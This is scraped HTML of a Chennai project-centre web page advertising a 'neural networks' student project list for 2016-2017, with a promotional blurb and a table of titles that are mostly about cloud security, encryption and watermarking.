svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd3866e" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3264e48" href="https://twitter.com/1crore_projects" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e640703" href="https://www.youtube.com/results?search_query=1crore+projects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-863a6de" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-867ba0f" data-id="867ba0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f47ce1 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7f47ce1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=917299951536&#038;text&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Book Courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-145688c" data-id="145688c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afb5fd0 elementor-align-center elementor-widget elementor-widget-button" data-id="afb5fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/blogs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Blogs</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

<div class="container">
    <main id="main" role="main" class="wrapper">
        <div class="row">
    		<div class="col-lg-8 col-md-8 background-img-skin" id="main-content">
    				
                    <h1>NEURAL NETWORKS PROJECT LIST 2016-2017</h1>
                                        <div class="text"><p>		<div data-elementor-type="wp-page" data-elementor-id="504" class="elementor elementor-504">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-85b1d74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85b1d74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-87151f5" data-id="87151f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfaa15b elementor-align-center elementor-widget elementor-widget-button" data-id="dfaa15b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Neural Networks Projects 2013-2014</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-027a28b" data-id="027a28b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3601fdd elementor-widget elementor-widget-button" data-id="3601fdd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Neural Networks  Projects 2014 - 2015</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0eba447" data-id="0eba447" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81ee377 elementor-widget elementor-widget-button" data-id="81ee377" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Neural Networks Projects 2015 - 2016</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea33155 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea33155" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-feae49a" data-id="feae49a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a575f76 elementor-align-center elementor-widget elementor-widget-button" data-id="a575f76" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Neural Networks Projects 2016 - 2017</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-32868ed" data-id="32868ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9bc4eb elementor-widget elementor-widget-button" data-id="c9bc4eb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Neural Networks Projects 2017 - 2018</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43a3e57" data-id="43a3e57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c65b429 elementor-widget elementor-widget-button" data-id="c65b429" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Neural Networks  Projects 2018 - 2019</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aa82514 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa82514" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a2f3918" data-id="a2f3918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb9825c elementor-align-center elementor-widget elementor-widget-button" data-id="eb9825c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Neural Networks Projects 2019 - 2020</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6126065" data-id="6126065" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4266a59 elementor-widget elementor-widget-button" data-id="4266a59" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Neural Networks Projects 2020 - 2021</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eeb348d elementor-widget elementor-widget-button" data-id="eeb348d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Neural Networks Projects 2022 - 2023</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93ceef6" data-id="93ceef6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d461a elementor-widget elementor-widget-button" data-id="06d461a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Neural Networks  Projects 2021 - 2022</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dddd229 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dddd229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2eb4dec" data-id="2eb4dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65d6372 elementor-widget elementor-widget-spacer" data-id="65d6372" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cb33c07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cb33c07" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fe4e7b0" data-id="1fe4e7b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d04ac50 elementor-widget elementor-widget-text-editor" data-id="2d04ac50" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h2 style="text-align: justify;"><i class="fa fa-file-text-o" aria-hidden="true"></i><span style="color: #000000;">ABOUT NEURAL NETWORKS PROJECT 2016 &#8211; 2017</span></h2>
<div class="w3ls_tabs" style="text-align: justify;">
<p>Welcome to <b>IEEE Project Centre in Chennai,</b> an esteemed hub for technological innovation and a leader in the field of neural networks projects. In the ever-evolving landscape of artificial intelligence, our commitment to pushing the boundaries of what neural networks can achieve is vividly showcased in our distinguished collection of projects from <b>2016-2017</b>. During this transformative period, our center played a pivotal role in advancing neural network technologies, and these projects stand as a testament to our unwavering dedication to harnessing the immense power of neural networks.</p><p><br></p>
<p>Our team of experts, researchers, and engineers at<b> IEEE Project Centre in Chennai </b>has dedicated itself to crafting projects that leverage the capabilities of neural networks. These projects span a wide spectrum of neural network applications, from deep learning and natural language processing to computer vision and robotics. Whether you are an AI enthusiast, a student seeking inspiration for your own projects, or a business looking to harness the potential of neural networks, our <b>2016-2017 projects</b> offer a wealth of insights and opportunities to explore the possibilities of this cutting-edge technology.</p><p><br></p>
<p></p>
<p>Within our carefully curated collection, you will discover a diverse array of <b>2016-2017 neural networks projects</b> that exemplify our commitment to shaping the future through innovative AI solutions. These projects have the potential to revolutionize industries, solve complex problems, and enhance the capabilities of AI systems. Join us on an inspiring journey through the world of <b>neural networks projects</b> at <b>IEEE Project Centre in Chennai, </b>where each project represents a significant step toward unlocking the full potential of this transformative technology and reshaping our world for the better.</p>
</div>
<div class="bs-example bs-example-tabs" role="tabpanel" data-example-id="togglable-tabs">
<div class="w3_equity_market_analysis_grid">
<div class="w3_equity_market_analysis_grid_sub w3_equity_market_agileits">
<div class="agileinfo_fund_offers_table">
<h2>&nbsp;</h2>
<table>
<tbody>
<tr>
<td><span style="color: #000000;"><strong>SNO</strong></span></td>
<td><span style="color: #000000;"><strong>Projects List</strong></span></td>
</tr>
<tr>
<td><span style="color: #000000;">1</span></td>
<td><span style="color: #000000;">Trust enhanced cryptography role based access control for secure cloud data storage</span></td>
</tr>
<tr>
<td><span style="color: #000000;">2</span></td>
<td><span style="color: #000000;">Improved Privacy-Preserving P2P Multimedia Distribution Based on Recombined Fingerprints</span></td>
</tr>
<tr>
<td><span style="color: #000000;">3</span></td>
<td><span style="color: #000000;">A Time efficient approach for detecting errors in big sensor data on cloud</span></td>
</tr>
<tr>
<td><span style="color: #000000;">4</span></td>
<td><span style="color: #000000;">Cost Minimizing Dynamic Migration of Content Distribution Services into Hybrid Clouds</span></td>
</tr>
<tr>
<td><span style="color: #000000;">5</span></td>
<td><span style="color: #000000;">Control Cloud Data Access Privilege and Anonymity with Fully Anonymous Attribute-Based Encryption</span></td>
</tr>
<tr>
<td><span style="color: #000000;">7</span></td>
<td><span style="color: #000000;">Identity-Based Distributed Provable Data Possession in Multi-Cloud Storage</span></td>
</tr>
<tr>
<td><span style="color: #000000;">8</span></td>
<td><span style="color: #000000;">Panda Public Auditing for Shared Data with Efficient User Revocation in the Cloud</span></td>
</tr>
<tr>
<td><span style="color: #000000;">9</span></td>
<td><span style="color: #000000;">PSMPA: Patient Self-Controllable and Multi-Level Privacy-Preserving Cooperative</span></td>
</tr>
<tr>
<td><span style="color: #000000;">10</span></td>
<td><span style="color: #000000;">Enabling Fine-grained Multi-keyword Search Supporting Classified</span></td>
</tr>
<tr>
<td><span style="color: #000000;">11</span></td>
<td><span style="color: #000000;">A Secure and Dynamic Multi keyword Ranked Search Scheme over Encrypted cloud</span></td>
</tr>
<tr>
<td><span style="color: #000000;">12</span></td>
<td><span style="color: #000000;">Real-time Twitter sentiment analysis with Stream Analytics</span></td>
</tr>
<tr>
<td><span style="color: #000000;">13</span></td>
<td><span style="color: #000000;">COMIC Cost Optimization for Internet Content Multihoming</span></td>
</tr>
<tr>
<td><span style="color: #000000;">14</span></td>
<td><span style="color: #000000;">Discovery of Ranking Fraud for Mobile Apps</span></td>
</tr>
<tr>
<td><span style="color: #000000;">15</span></td>
<td><span style="color: #000000;">Query Aware Determinization of Uncertain Objects</span></td>
</tr>
<tr>
<td><span style="color: #000000;">16</span></td>
<td><span style="color: #000000;">RRW &#8211; A Robust and Reversible Watermarking Technique for Relational Data</span></td>
</tr>
<tr>
<td><span style="color: #000000;">17</span></td>
<td><span style="color: #000000;">Combining Multiple Classification Methods for Hyperspectral Data Interpretation</span></td>
</tr>
<tr>
<td><span style="color: #000000;">18</span></td>
<td><span style="color: #000000;">A Secure Data Hiding Technique in Compressed Video Using a Secret Key</span></td>
</tr>
<tr>
<td><span style="color: #000000;">19</span></td>
<td><span style="color: #000000;">Steganography Using Reversible Texture Synthesis</span></td>
</tr>
<tr>
<td><span style="color: #000000;">20</span></td>
<td><span style="color: #000000;">Robust Watermarking Techniques For Color Images</span></td>
</tr>
<tr>
<td><span style="color: #000000;">21</span></td>
<td><span style="color: #000000;">Authenticated Key Exchange Protocols for Parallel Network File Systems</span></td>
</tr>
<tr>
<td><span style="color: #000000;">22</span></td>
<td><span style="color: #000000;">Assessment In Wireless Sensor Network Security</span></td>
</tr>
<tr>
<td><span style="color: #000000;">23</span></td>
<td><span style="color: #000000;">Energy aware Load Balancing and Application Scaling for the Cloud</span></td>
</tr>
<tr>
<td><span style="color: #000000;">24</span></td>
<td><span style="color: #000000;">Universal Network Coding-Based Opportunistic Routing for Unicast</span></td>
</tr>
<tr>
<td><span style="color: #000000;">25</span></td>
<td><span style="color: #000000;">Behavior Rule Specification-Based Intrusion Detection for Safety Critical Medical Cyber Physical</span></td>
</tr>
<tr>
<td><span style="color: #000000;">26</span></td>
<td><span style="color: #000000;">Friendbook: A Semantic-Based Friend Recommendation System for Social Networks</span></td>
</tr>
<tr>
<td><span style="color: #000000;">27</span></td>
<td><span style="color: #000000;">Continuous and Transparent User Identity Verification for Secure Internet</span></td>
</tr>
<tr>
<td><span style="color: #000000;">28</span></td>
<td><span style="color: #000000;">Key-Recovery Attacks on KIDS, a Keyed Anomaly Detection System</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p></div>
                                                </div>
            <div id="sidebox" class="col-lg-4 col-md-4">
    			<section id="forminator_widget-2" class="widget widget_forminator_widget p-2 mb-4"><h3 class="widget-title py-2 mb-2 text-center text-capitalize">Reach Us</h3><form id="forminator-module-9864" class="forminator-custom-form forminator-custom-form-9864" method="post" data-forminator-render="0" data-uid="69721981cdb51"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></section><section id="block-26" class="widget widget_block p-2 mb-4">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://www.facebook.com/1Croreprojectsieeeprojects" class="social-icon-link" title="Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1877F2;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/1croreproject1" class="social-icon-link" title="Twitter" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/1croreprojects/" class="social-icon-link" title="Instagram" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/c/1CroreProjects" class="social-icon-link" title="Youtube" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#f51515;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-youtube"></span></a></div>
</section>    		</div>
        </div>
        <div class="clearfix"></div>    
    </main>
</div>


		<div data-elementor-type="footer" data-elementor-id="9682" class="elementor elementor-9682 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7c1d0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7c1d0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329592e" data-id="329592e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd2691f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd2691f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23ea37b" data-id="23ea37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eaa8d0 elementor-widget elementor-widget-heading" data-id="9eaa8d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">About Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-997f5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="997f5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 